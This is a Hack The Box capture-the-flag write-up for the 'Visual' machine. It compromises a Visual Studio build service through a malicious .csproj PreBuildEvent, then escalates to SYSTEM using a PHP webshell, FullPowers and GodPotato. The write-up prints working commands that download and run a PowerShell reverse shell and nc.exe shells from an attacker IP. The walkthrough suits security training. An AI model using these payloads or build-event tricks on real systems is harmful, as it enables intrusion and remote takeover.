HTB Visual Writeup
Introduction
The initial access was quite interesting since it was abusing a known persitence mechanism used by threat actors. It required a little bit of setting up but once you got everything set up it was quite easy to execute. Getting to system was abusing a classic privilege escalation path which has plagued windows service accounts since their invention.
If you like any of my content it would help a lot if you used my referral link to buy Hack The Box/Academy Subscriptions which you can find on my about page.
Initial access
Recon
To start off our recon we will begin with an Nmap scan of the machine. Using the following command:
1
sudo nmap -sS -A  -p-  -o nmap  10.10.11.234
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
# Nmap 7.94 scan initiated Fri Jan  5 03:52:08 2024 as: nmap -sS -A -p- -o nmap 10.10.11.234
Nmap scan report for 10.10.11.234
Host is up (0.16s latency).
Not shown: 65534 filtered tcp ports (no-response)
PORT   STATE SERVICE VERSION
80/tcp open  http    Apache httpd 2.4.56 ((Win64) OpenSSL/1.1.1t PHP/8.1.17)
|_http-server-header: Apache/2.4.56 (Win64) OpenSSL/1.1.1t PHP/8.1.17
|_http-title: Visual - Revolutionizing Visual Studio Builds
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows 2019 (88%)
Aggressive OS guesses: Microsoft Windows Server 2019 (88%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops

TRACEROUTE (using port 80/tcp)
HOP RTT       ADDRESS
1   33.24 ms  10.10.14.1
2   271.75 ms 10.10.11.234

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Jan  5 03:59:24 2024 -- 1 IP address (1 host up) scanned in 436.47 seconds

looking at The results of the nmap we can see that there was only one port was open being the web server on port 80. When we check this page we can find that the application has quite an interesting use case. Basically it is an application that will compile your visual studio projects for you. It works by supplying a git repo which it will then try to compile for you. On the front page we can already see that it supports .net 6 meaning if we make a project it should probably be using that so we don’t cause depenency issues.
So knowing this I thought about a common persistance technique some threat actors use. Basically there are two events that can be used to execute code on the compiling machine automatically when compiling a project, namely
- PreBuildEvent
- PostBuildEvent
When using these events its possible to execute code before and after building the project. We can add these parameters into the csproj. file of the application. To start going down this exploit path we need to get some pre-requisites in order first.
Pre-requisites
Visual studio

First of all install visual studio the community edition should be fine. next we want to create a new project.

Next i chose the c# console app as a preset Others might work as well as long they don’t have any dependencies which might not be present on the target machine

next setup the name of your project and where you want to save it. These don’t really matter that much in the end as long as you can just reach it with our gitea server later on.

Next up set the framework to .NET 6.0 since the website mentioned having support for this framework

After doing this we should get a file structure like the following
now the next step is to setup a payload we can use to get a reverse shell on the machine. we make use of the Invoke-PowerShellTcp.ps1 script of nishang This github repo contains multiple powershell scripts including reverse shells and other post exploitation tools. next i setup a webserver in the shells directory of the github project using python.
1
powershell iex (New-Object Net.WebClient).DownloadString('http://10.10.14.91/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.91 -Port 443
next up we start our webserver including the Invoke-PowerShellTcp.ps1 script.
1
python3 -m http.server 80
next we update the Dotnet_project.csproj file to the following to include our PreBuildEvent
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
<Project Sdk="Microsoft.NET.Sdk">

  <PropertyGroup>
    <OutputType>Exe</OutputType>
    <TargetFramework>net6.0</TargetFramework>
    <ImplicitUsings>enable</ImplicitUsings>
    <Nullable>enable</Nullable>
  </PropertyGroup>


  <Target Name="PreBuild" BeforeTargets="PreBuildEvent">
    <Exec Command="powershell iex (New-Object Net.WebClient).DownloadString('http://10.10.14.91/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.91 -Port 443" />
  </Target>


</Project>
So now we have an exploit the next step is to setup our gitea server so we can serve this.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28

#### Gitea
Next up we'll setup a gitea server using docker. using the following docker compose file we are able to spin up a working gitea server

```bash
version: "3"

networks:
  gitea:
    external: false

services:
  server:
    image: gitea/gitea:1.21.3
    container_name: gitea
    environment:
      - USER_UID=1000
      - USER_GID=1000
    restart: always
    networks:
      - gitea
    volumes:
      - ./gitea:/data
      - /etc/timezone:/etc/timezone:ro
      - /etc/localtime:/etc/localtime:ro
    ports:
      - "3000:3000"
      - "222:22"
After this has completed browse too http://127.0.0.1:3000 And finalize the the instalation steps. keep it all as default it should be fine.
next run the following commands to initialize our git repo as well as push this repo to the origin
1
2
3
4
5
6
7
8
9
git init
git checkout -b main
git config --global --add safe.directory /home/kali/share/Share/HTB/Boxes/Visual/Dotnet_project
git add .
git config --global user.email "you@example.com"
git config --global user.name "Your Name"
git commit -m "first commit"
git remote add origin http://localhost:3000/test/dotnet_project.git
git push -u origin main
Exploiting the application
So now that we have everything setup all we have to do is submit the link to our gitea project. After a few moments we’ll get a reverse shell to spawn
1
http://10.10.14.91:3000/test/dotnet_project.git
Privilege escalation
Lateral movement to nt authority\local service

While looking for a way to escalate privileges as the current user i didn’t see any way to get to system from here. however this user was allowed to write in the xamp directory. By writing a php file in the C:\xampp\htdocs directory i was able to get command execution as nt authority\local service
Seeing that the index page was written in PHP i tried to upload a php webshell for this example i used the shell created by WhiteWinterWolf. I downloaded the php file using the following command
1
wget "http://10.10.14.91/ww.php" -outfile "Calico.php"
For ease of use i ran the same reverse shell command this time using a different port.
1
powershell iex (New-Object Net.WebClient).DownloadString('http://10.10.14.91/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.91 -Port 444
A few moments later we’d get a reverse shell as the nt authority\local service user
Privesc to system

A common way to elevate to sytsem as a service account is to abuse the ImpersonatePrivilege permission these accounts get by default. however in this case the user did not have these privileges. We can check this by running the following command
1
whoami /priv

Seeing we our privileges were limited we would need to try and regain our impersonation privileges. The tool (fullpowers)[https://github.com/itm4n/FullPowers] is designed to just this. So next up we download Fullpowers as well as a netcat binary onto the machine
1
2
wget "http://10.10.14.91/FullPowers.exe" -outfile "FullPowers.exe"
wget "http://10.10.14.91/nc.exe" -outfile "nc.exe"
Next we run fullpowers to open a reverse shell to our machine. This reverse shell will then have the ImpersonatePrivilege permission
1
.\FullPowers -c "C:\xampp\htdocs\nc.exe 10.10.14.91 445 -e cmd" -z -v
So next up we need to download the godpotato exploit to elevate our privileges to system
1
wget "http://10.10.14.91/GodPotato-NET4.exe" -outfile "GodPotato-NET4.exe"

Then next up we run the GodPotato exploit. This will result in us impersonating a token as nt authority\system.
1
C:\xampp\htdocs\GodPotato-NET4.exe -cmd "cmd /c C:\xampp\htdocs\nc.exe 10.10.14.91 446 -e cmd"
